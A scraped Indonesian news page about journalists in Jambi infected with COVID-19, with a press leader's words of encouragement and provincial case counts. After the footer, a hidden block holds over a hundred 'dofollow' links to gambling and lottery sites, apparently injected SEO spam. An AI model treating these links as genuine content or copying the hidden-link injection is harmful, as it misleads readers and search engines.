<p>&#8220;Rekan-rekan dalam kondisi stabil, kasus terbaru hari ini bahkan sangat sehat tanpa gejala sedikitpun. Saya sudah berkomunikasi langsung,&#8221; tutur Hendry.</p>
<p>Lanjutnya, begitu besar resiko yang dihadapi rekan-rekan wartawan dab an kini telah 4 wartawan di Kota Jambi, kabar tidak mengenakan bagi keluarga besar insan pers di Jambi.</p>
<p>&#8220;Saya yakin rekan-rekan dapat kembali pulih seperti sediakala, mereka pejuang informasi bagi masyarakat, mohon doanya. Semangat rekan-rekan, kami tidak akan meninggalkan kalian,&#8221; tegasnya.</p>
<blockquote class="wp-embedded-content" data-secret="RjVF1LdNxL"><p><a href="https://aksesjambi.com/news/26/09/2020/jambi-tambah-16-kasus-positif-covid-19-meninggal-dunia-1-orang/">Jambi Tambah 16 Kasus Positif Covid-19, Meninggal Dunia 1 Orang</a></p></blockquote>
<p><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" src="https://aksesjambi.com/news/26/09/2020/jambi-tambah-16-kasus-positif-covid-19-meninggal-dunia-1-orang/embed/#?secret=RjVF1LdNxL" data-secret="RjVF1LdNxL" width="600" height="338" title="&#8220;Jambi Tambah 16 Kasus Positif Covid-19, Meninggal Dunia 1 Orang&#8221; &#8212; Jaringan Informasi Jambi" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></p>
<p>Di Jambi, penambahan sebanyak 16 kasus baru dan 1 meninggal yang merupakab warga Kabupaten Tanjung Jabung (Tanjab) Barat, yakni pasien 410 inisial DL (laki-laki, usia 68 tahun), keterangan Pneumonia dengan Komorbid Jantung</p>
<p>Kini secara akumulatif dari keterangan laman <em><a target="_blank" rel="noopener" href="http://pusatkrisis.kemkes.go.id/covid-19-id/">pusatkrisis.kemkes.go.id</a></em>, per 26 September: 425 kasus positif, 263 Sembuh dan 9 Meninggal. <strong>(Bjs/*)</strong></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-pb-padding-side"><span class="td-post-share-title">BAGIKAN</span>
            <div class="td-default-sharing ">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Faksesjambi.com%2Fakses%2F26%2F09%2F2020%2Fberi-semangat-hendry-nursal-kami-tak-akan-meninggalkan-kalian%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Beri+Semangat%2C+Hendry+Nursal%3A+Kami+Tak+Akan+Meninggalkan+Kalian&url=https%3A%2F%2Faksesjambi.com%2Fakses%2F26%2F09%2F2020%2Fberi-semangat-hendry-nursal-kami-tak-akan-meninggalkan-kalian%2F&via=Jaringan+Informasi+Jambi"><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://aksesjambi.com/akses/26/09/2020/beri-semangat-hendry-nursal-kami-tak-akan-meninggalkan-kalian/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://aksesjambi.com/akses/26/09/2020/beri-semangat-hendry-nursal-kami-tak-akan-meninggalkan-kalian/&amp;media=https://aksesjambi.com/wp-content/uploads/2020/09/IMG-20200926-WA0013.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Beri+Semangat%2C+Hendry+Nursal%3A+Kami+Tak+Akan+Meninggalkan+Kalian%20-%20https%3A%2F%2Faksesjambi.com%2Fakses%2F26%2F09%2F2020%2Fberi-semangat-hendry-nursal-kami-tak-akan-meninggalkan-kalian%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
                <div class="clearfix"></div>
            </div></div>                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://aksesjambi.com/author/admin/">AksesNews</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="AksesNews"></span><meta itemprop="datePublished" content="2020-09-26T17:47:38+00:00"><meta itemprop="dateModified" content="2025-09-24T23:37:19+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://aksesjambi.com/akses/26/09/2020/beri-semangat-hendry-nursal-kami-tak-akan-meninggalkan-kalian/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png"></span><meta itemprop="name" content="Jaringan Informasi Jambi"></span><meta itemprop="headline " content="Beri Semangat, Hendry Nursal: Kami Tak Akan Meninggalkan Kalian"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://aksesjambi.com/wp-content/uploads/2020/09/IMG-20200926-WA0013.jpg"><meta itemprop="width" content="1265"><meta itemprop="height" content="864"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_td_uid_3_697765a554cf1 = new tdBlock();
block_td_uid_3_697765a554cf1.id = "td_uid_3_697765a554cf1";
block_td_uid_3_697765a554cf1.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Semua","color_preset":"","border_top":"","class":"td_uid_3_697765a554cf1_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_697765a554cf1_rand","tdc_css_class_style":"td_uid_3_697765a554cf1_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":33454,"live_filter_cur_post_author":"1","block_template_id":""}';
block_td_uid_3_697765a554cf1.td_column_number = "3";
block_td_uid_3_697765a554cf1.block_type = "td_block_related_posts";
block_td_uid_3_697765a554cf1.post_count = "3";
block_td_uid_3_697765a554cf1.found_posts = "20716";
block_td_uid_3_697765a554cf1.header_color = "";
block_td_uid_3_697765a554cf1.ajax_pagination_infinite_stop = "";
block_td_uid_3_697765a554cf1.max_num_pages = "6906";
tdBlocksArray.push(block_td_uid_3_697765a554cf1);
</script><div class="td_block_wrap td_block_related_posts td_uid_3_697765a554cf1_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_697765a554cf1" ><h4 class="td-related-title"><a id="td_uid_4_697765a56eeb7" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_697765a554cf1" href="#">BERITA LAINNYA</a><a id="td_uid_5_697765a56eebf" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_697765a554cf1" href="#">Akses News</a></h4><div id=td_uid_3_697765a554cf1 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aksesjambi.com/akses/26/01/2026/al-haris-pengambilan-keputusan-4-ranperda-tunjukkan-komitmen-pembangunan-jambi/" rel="bookmark" title="Al Haris: Pengambilan Keputusan 4 Ranperda Tunjukkan Komitmen Pembangunan Jambi"><img width="238" height="178" class="entry-thumb" src="https://aksesjambi.com/wp-content/uploads/2026/01/b6dc7e25-71d4-407c-8dd3-22a90193a1ce-238x178.jpeg" srcset="https://aksesjambi.com/wp-content/uploads/2026/01/b6dc7e25-71d4-407c-8dd3-22a90193a1ce-238x178.jpeg 238w, https://aksesjambi.com/wp-content/uploads/2026/01/b6dc7e25-71d4-407c-8dd3-22a90193a1ce-80x60.jpeg 80w, https://aksesjambi.com/wp-content/uploads/2026/01/b6dc7e25-71d4-407c-8dd3-22a90193a1ce-100x75.jpeg 100w, https://aksesjambi.com/wp-content/uploads/2026/01/b6dc7e25-71d4-407c-8dd3-22a90193a1ce-180x135.jpeg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Al Haris: Pengambilan Keputusan 4 Ranperda Tunjukkan Komitmen Pembangunan Jambi"/></a></div>                <a href="https://aksesjambi.com/category/akses/" class="td-post-category">Akses</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aksesjambi.com/akses/26/01/2026/al-haris-pengambilan-keputusan-4-ranperda-tunjukkan-komitmen-pembangunan-jambi/" rel="bookmark" title="Al Haris: Pengambilan Keputusan 4 Ranperda Tunjukkan Komitmen Pembangunan Jambi">Al Haris: Pengambilan Keputusan 4 Ranperda Tunjukkan Komitmen Pembangunan Jambi</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aksesjambi.com/akses/26/01/2026/pengukuhan-kpw-bi-jambi-pemprov-bi-perkuat-sinergi-kendalikan-inflasi/" rel="bookmark" title="Pengukuhan KPw BI Jambi, Pemprov-BI Perkuat Sinergi Kendalikan Inflasi"><img width="238" height="178" class="entry-thumb" src="https://aksesjambi.com/wp-content/uploads/2026/01/27df4f9c-7ede-412a-bdc8-93f9f3a63229-238x178.jpeg" srcset="https://aksesjambi.com/wp-content/uploads/2026/01/27df4f9c-7ede-412a-bdc8-93f9f3a63229-238x178.jpeg 238w, https://aksesjambi.com/wp-content/uploads/2026/01/27df4f9c-7ede-412a-bdc8-93f9f3a63229-80x60.jpeg 80w, https://aksesjambi.com/wp-content/uploads/2026/01/27df4f9c-7ede-412a-bdc8-93f9f3a63229-100x75.jpeg 100w, https://aksesjambi.com/wp-content/uploads/2026/01/27df4f9c-7ede-412a-bdc8-93f9f3a63229-180x135.jpeg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Pengukuhan KPw BI Jambi, Pemprov-BI Perkuat Sinergi Kendalikan Inflasi"/></a></div>                <a href="https://aksesjambi.com/category/akses/" class="td-post-category">Akses</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aksesjambi.com/akses/26/01/2026/pengukuhan-kpw-bi-jambi-pemprov-bi-perkuat-sinergi-kendalikan-inflasi/" rel="bookmark" title="Pengukuhan KPw BI Jambi, Pemprov-BI Perkuat Sinergi Kendalikan Inflasi">Pengukuhan KPw BI Jambi, Pemprov-BI Perkuat Sinergi Kendalikan Inflasi</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aksesjambi.com/akses/26/01/2026/perluas-ahass-teaching-factory-sinsen-dorong-sinergi-industri-pendidikan-di-smk-binaan-honda/" rel="bookmark" title="Perluas AHASS Teaching Factory, Sinsen Dorong Sinergi Industri &amp; Pendidikan di SMK Binaan Honda"><img width="238" height="178" class="entry-thumb" src="https://aksesjambi.com/wp-content/uploads/2026/01/36083577-8379-482c-bd9d-ad9fa811b62c-238x178.jpeg" srcset="https://aksesjambi.com/wp-content/uploads/2026/01/36083577-8379-482c-bd9d-ad9fa811b62c-238x178.jpeg 238w, https://aksesjambi.com/wp-content/uploads/2026/01/36083577-8379-482c-bd9d-ad9fa811b62c-80x60.jpeg 80w, https://aksesjambi.com/wp-content/uploads/2026/01/36083577-8379-482c-bd9d-ad9fa811b62c-100x75.jpeg 100w, https://aksesjambi.com/wp-content/uploads/2026/01/36083577-8379-482c-bd9d-ad9fa811b62c-180x135.jpeg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Perluas AHASS Teaching Factory, Sinsen Dorong Sinergi Industri &amp; Pendidikan di SMK Binaan Honda"/></a></div>                <a href="https://aksesjambi.com/category/akses/" class="td-post-category">Akses</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aksesjambi.com/akses/26/01/2026/perluas-ahass-teaching-factory-sinsen-dorong-sinergi-industri-pendidikan-di-smk-binaan-honda/" rel="bookmark" title="Perluas AHASS Teaching Factory, Sinsen Dorong Sinergi Industri &amp; Pendidikan di SMK Binaan Honda">Perluas AHASS Teaching Factory, Sinsen Dorong Sinergi Industri &amp; Pendidikan di SMK Binaan Honda</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697765a554cf1" data-td_block_id="td_uid_3_697765a554cf1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697765a554cf1" data-td_block_id="td_uid_3_697765a554cf1"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_6_697765a570817_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    
        <div class="td-container td-footer-instagram-container">
            
            <div class="td-instagram-user">
                <h4 class="td-footer-instagram-title td-container-border">
                    Ikuti kami di instagram                    <a class="td-footer-instagram-user-link" href="https://www.instagram.com/AksesNews" target="_blank">@AksesNews</a>
                </h4>
            </div>

            <div class="td_block_wrap td_block_instagram td_uid_7_697765a570954_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_697765a570954" ><div id=td_uid_7_697765a570954 class="td-instagram-wrap td_block_inner td-pb-margin-side td-column-1"></div></div> <!-- ./block -->        </div>

    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12">
			<aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><h1 style="text-align: center;"><span style="color: #ffffff;"><strong>PT. MEDIA AKSES JAMBI</strong></span></h1>
<p style="text-align: center;"><img decoding="async" loading="lazy" class="size-medium wp-image-22403 aligncenter" src="https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-350x261.png" alt="" width="350" height="261" srcset="https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter.png 350w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-80x60.png 80w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-100x75.png 100w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-180x135.png 180w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-238x178.png 238w" sizes="(max-width: 350px) 100vw, 350px" /></p>
<p style="text-align: center;">Jln. Marene, Lrg. Merpati 4 – RT. 24<br />
Kel. Eka Jaya – Kec. Paal Merah<br />
Kota Jambi – 36139<br />
<span style="color: #0098db;"><strong>Akses Layanan:</strong> </span>0852 6706 6772<br />
<span style="color: #0098db;"><strong>Email:</strong></span> aksesjambi@yahoo.com</p>
</div>
		</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-bottom-view-container"><ul id="menu-bottom-view" class="td-subfooter-menu"><li id="menu-item-83052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-83052"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
<li id="menu-item-851" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-851"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
<li id="menu-item-51733" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51733"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
<li id="menu-item-51738" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51738"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
<li id="menu-item-51737" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51737"><a href="https://aksesjambi.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-1011" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1011"><a href="https://aksesjambi.com/media-partners/">Channels</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        Copyright © PT. Media Akses Jambi
                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-2986332992265225",
    enable_page_level_ads: true
  });
</script></div>
<div style="display:none;">
<!-- VCT168 -->
<a href="https://revistatransilvania.ro/about" target="_blank" rel="dofollow">https://revistatransilvania.ro/about</a>
<a href="https://okalyfleurs.com/" target="_blank" rel="dofollow">https://okalyfleurs.com/</a>
<a href="https://aulanet.umb.edu.co/aulanet_jh/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://nanastotovictory.it.com" target="_blank" rel="dofollow">https://nanastotovictory.it.com</a>
<a href="https://lunatogelvictory.it.com" target="_blank" rel="dofollow">https://lunatogelvictory.it.com</a>
<a href="https://togelonvictory.it.com" target="_blank" rel="dofollow">https://togelonvictory.it.com</a>
<a href="https://situstotovictory.it.com" target="_blank" rel="dofollow">https://situstotovictory.it.com</a>
<a href="https://protogelvictory.it.com" target="_blank" rel="dofollow">https://protogelvictory.it.com</a>
<a href="https://tvtotovictory.it.com" target="_blank" rel="dofollow">https://tvtotovictory.it.com</a>
<a href="https://DEPOBOSvictory.it.com" target="_blank" rel="dofollow">https://DEPOBOSvictory.it.com</a>
<a href="https://WDBOSvictory.it.com" target="_blank" rel="dofollow">https://WDBOSvictory.it.com</a>
<a href="https://latotovictory.it.com" target="_blank" rel="dofollow">https://latotovictory.it.com</a>
<a href="https://FATCAI99victory.it.com" target="_blank" rel="dofollow">https://FATCAI99victory.it.com</a>
<a href="https://jutawanbetvictory.it.com" target="_blank" rel="dofollow">https://jutawanbetvictory.it.com</a>
<a href="https://mancingduitvictory.it.com" target="_blank" rel="dofollow">https://mancingduitvictory.it.com</a>
<a href="https://LIGABANDOT.it.com" target="_blank" rel="dofollow">https://LIGABANDOT.it.com</a>
<a href="https://LAPAK99.it.com" target="_blank" rel="dofollow">https://LAPAK99.it.com</a>
<a href="https://BANDAR80.it.com" target="_blank" rel="dofollow">https://BANDAR80.it.com</a>
<a href="https://indojp.it.com" target="_blank" rel="dofollow">https://indojp.it.com</a>
<a href="https://HOKIJITU.it.com" target="_blank" rel="dofollow">https://HOKIJITU.it.com</a>
<a href="https://tabichill.com/mancingduit/" target="_blank" rel="dofollow">https://tabichill.com/mancingduit/</a>
<a href="https://european-dairy.com/jutawanbet" target="_blank" rel="dofollow">https://european-dairy.com/jutawanbet</a>
<a href="https://kumpro.com/protogel" target="_blank" rel="dofollow">https://kumpro.com/protogel</a>
<a href="https://lindatag.com/lunatogel" target="_blank" rel="dofollow">https://lindatag.com/lunatogel</a>
<a href="https://leadershipeducationconference.com/togelon" target="_blank" rel="dofollow">https://leadershipeducationconference.com/togelon</a>
<a href="https://oca-animstudio.com/situstoto" target="_blank" rel="dofollow">https://oca-animstudio.com/situstoto</a>
<a href="https://greencollarleopard.com/tvtoto" target="_blank" rel="dofollow">https://greencollarleopard.com/tvtoto</a>
<a href="https://moonbsalon.com/WDBOS" target="_blank" rel="dofollow">https://moonbsalon.com/WDBOS</a>
<a href="https://gialongdigital.com/latoto" target="_blank" rel="dofollow">https://gialongdigital.com/latoto</a>
<a href="https://aimlautism.com/FATCAI99" target="_blank" rel="dofollow">https://aimlautism.com/FATCAI99</a>
<a href="https://growelleducationalinstitutions.com/DEPOBOS" target="_blank" rel="dofollow">https://growelleducationalinstitutions.com/DEPOBOS</a>
<a href="https://nagoya-grampus.com" target="_blank" rel="dofollow">MANCINGDUIT</a>
<a href="https://penzcentrum.com" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://ru2ch.com" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://doctorulzilei.com" target="_blank" rel="dofollow">JUTAWANBET</a>
<a href="https://lapdatphonggame24h.com" target="_blank" rel="dofollow">PROTOGEL</a>
<a href="https://need2no.com" target="_blank" rel="dofollow">LUNATOGEL</a>
<a href="https://exomagazin.com" target="_blank" rel="dofollow">NANASTOTO</a>
<a href="https://koreasowls.com" target="_blank" rel="dofollow">TOGELON</a>
<a href="https://jpnewss.com" target="_blank" rel="dofollow">SITUSTOTO</a>
<a href="https://gazketmusic.com" target="_blank" rel="dofollow">TVTOTO</a>
<a href="https://buchananformontana.com/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://portalinnova.com" target="_blank" rel="dofollow">LATOTO</a>
<a href="https://revistamotobici.com" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://escblogger.com" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://granhotelstellamaris.com" target="_blank" rel="dofollow">MANCINGDUIT</a>
<a href="https://rotadeferias.com" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://pddmaster.com" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://media-awareness.com" target="_blank" rel="dofollow">JUTAWANBET</a>
<a href="https://fondation-hermitage.com" target="_blank" rel="dofollow">PROTOGEL</a>
<a href="https://astanatv.com" target="_blank" rel="dofollow">LUNATOGEL</a>
<a href="https://ferrocarrilcentral.com" target="_blank" rel="dofollow">TOGELON</a>
<a href="https://garsingtonopera.com" target="_blank" rel="dofollow">SITUSTOTO</a>
<a href="https://buyfromthebush.com" target="_blank" rel="dofollow">TVTOTO</a>
<a href="https://fatboysdiner.com" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://splinterbike.com" target="_blank" rel="dofollow">LATOTO</a>
<a href="https://inspector-wallander.com" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://robertjohnsonbluesfoundation.com" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://lindenmuseum.com" target="_blank" rel="dofollow">MANCINGDUIT</a>
<a href="https://seattleagainstslavery.com" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://ponydining.com" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://tascher-de-la-pagerie.com" target="_blank" rel="dofollow">JUTAWANBET</a>
<a href="https://occamstypewriter.com" target="_blank" rel="dofollow">PROTOGEL</a>
<a href="https://kevinmaurer.com" target="_blank" rel="dofollow">LUNATOGEL</a>
<a href="https://arambururesto.com" target="_blank" rel="dofollow">NANASTOTO</a>
<a href="https://santaluciaristorante.com" target="_blank" rel="dofollow">TOGELON</a>
<a href="https://dukeorganic.com" target="_blank" rel="dofollow">TVTOTO</a>
<a href="https://tendernapalm.com" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://sofiagrant.co.uk" target="_blank" rel="dofollow">LATOTO</a>
<a href="https://mascarabar.com" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://gaudionbowerbank.com" target="_blank" rel="dofollow">MANCINGDUIT</a>
<a href="https://stalbansacademy.com" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://saranrenew.com" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://turtux.com" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://loseleyicecream.com" target="_blank" rel="dofollow">LIGABANDOT</a>
<a href="https://thedecember17thproject.com" target="_blank" rel="dofollow">JUTAWANBET</a>
<a href="https://lyddairport.com" target="_blank" rel="dofollow">PROTOGEL</a>
<a href="https://albertcuyp-markt.com" target="_blank" rel="dofollow">LUNATOGEL</a>
<a href="https://country-enterprise.com" target="_blank" rel="dofollow">NANASTOTO</a>
<a href="https://iwcoffice.com" target="_blank" rel="dofollow">TOGELON</a>
<a href="https://chipitanisafaris.com" target="_blank" rel="dofollow">TVTOTO</a>
<a href="https://pendulumgallery.com" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://becontreeforever.com" target="_blank" rel="dofollow">LATOTO</a>
<a href="https://aliceschwarzer.com" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://anightlessordinary.com" target="_blank" rel="dofollow">MANCINGDUIT</a>
<a href="https://rodastenkonsthall.com" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://willowtownprimary.com" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://skinnyfishmusic.com" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://ctuagent.com" target="_blank" rel="dofollow">LIGABANDOT</a>
<a href="https://cite-musique.com" target="_blank" rel="dofollow">JUTAWANBET</a>
<a href="https://forrestersmiddleton.com" target="_blank" rel="dofollow">PROTOGEL</a>
<a href="https://aga-web.com" target="_blank" rel="dofollow">LUNATOGEL</a>
<a href="https://nationalmirroronline.com" target="_blank" rel="dofollow">NANASTOTO</a>
<a href="https://sinopticon.org" target="_blank" rel="dofollow">TOGELON</a>
<a href="https://sapa-usa.com" target="_blank" rel="dofollow">TVTOTO</a>
<a href="https://akramkhancompany.com" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://pablo-ruiz-picasso.com" target="_blank" rel="dofollow">LATOTO</a>
<a href="https://introversed.com" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://rainforestfoundationuk.com" target="_blank" rel="dofollow">MANCINGDUIT</a>
<a href="https://paradescommission.com" target="_blank" rel="dofollow">JUTAWANBET</a>
<a href="https://newwaysministry.com" target="_blank" rel="dofollow">PROTOGEL</a>
<a href="https://batenka.com" target="_blank" rel="dofollow">LUNATOGEL</a>
<a href="https://thelagosreview.com" target="_blank" rel="dofollow">NANASTOTO</a>
<a href="https://wkyufm.com" target="_blank" rel="dofollow">TOGELON</a>
<a href="https://ibw21.com" target="_blank" rel="dofollow">TVTOTO</a>
<a href="https://wastelands-bbs.com" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://n8waechter.com" target="_blank" rel="dofollow">LATOTO</a>
<a href="https://abrilac.com" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://phoenixeventos.com" target="_blank" rel="dofollow">MANCINGDUIT</a>
<a href="https://arigatou-jp.com" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://findrulesoforigin.com" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://ecsite-domain.com" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://litherbaseshop.com" target="_blank" rel="dofollow">LIGABANDOT</a>
<a href="https://cakencrust.com" target="_blank" rel="dofollow">JUTAWANBET</a>
<a href="https://maxtrendindustry.com" target="_blank" rel="dofollow">PROTOGEL</a>
<a href="https://ecolikely.com" target="_blank" rel="dofollow">TOGELON</a>
<a href="https://theinnovativehuntcorp.com" target="_blank" rel="dofollow">TVTOTO</a>
<a href="https://sweepersmart.com" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://myflacoast.com" target="_blank" rel="dofollow">LATOTO</a>
<a href="https://wisdomsilicone.com" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://get-shisha-dubai.com" target="_blank" rel="dofollow">MANCINGDUIT</a>
<a href="https://bodhiroom.com" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://chinacigor.com" target="_blank" rel="dofollow">JUTAWANBET</a>
<a href="https://internationalproofsystems.com" target="_blank" rel="dofollow">PROTOGEL</a>
<a href="https://lifehappensaftercoffee.com" target="_blank" rel="dofollow">LUNATOGEL</a>
<a href="https://wuyijiantong.com" target="_blank" rel="dofollow">NANASTOTO</a>
